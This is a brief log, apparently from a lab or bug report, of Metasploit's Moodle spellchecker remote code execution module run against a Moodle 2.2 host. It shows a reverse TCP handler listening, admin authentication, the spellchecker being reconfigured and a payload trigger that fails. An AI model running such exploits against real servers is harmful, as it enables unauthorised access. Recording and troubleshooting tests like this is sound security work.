 msf6 exploit(multi/http/moodle_spelling_binary_rce) > run
[*] Started reverse TCP double handler on 192.168.200.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Exploitable Moodle version 2.2 detected
[*] Authenticating as user: admin
[*] Getting session key to update spellchecker if no session key was specified
[*] Updating spellchecker to use the system aspell
[*] Triggering payload
[-] Exploit aborted due to failure: payload-failed: Error triggering payload
[*] Exploit completed, but no session was created.